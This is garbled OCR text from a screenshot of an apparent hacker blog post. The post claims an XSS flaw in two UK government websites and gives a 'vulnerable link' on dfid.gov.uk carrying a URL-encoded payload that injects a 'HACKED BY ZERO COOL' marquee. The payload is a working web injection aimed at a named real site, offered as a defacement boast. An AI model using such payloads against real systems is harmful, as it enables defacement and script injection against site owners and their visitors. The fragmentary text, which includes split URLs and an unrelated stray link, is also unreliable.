
vance for query
zero
.
Sort by date
Show all posts
Site
found by Zero Cool
:00 PM
XSS vulnerability found by Zero Cool (XSS
MASTER) on two UK Govt. website
Vulnerable Website:- http://www.dfid.gov.uk
https://healthcaremagic.com/ Vulnerable link:-
http://www.dfid.gov.uk/r4d/SearchResearchDatabas
R
e.asp?
searchType=GoogleMiniCheck&q=%3E%22%3E%
3CMARQUEE%3EHACKED+BY+ZERO+COOL%3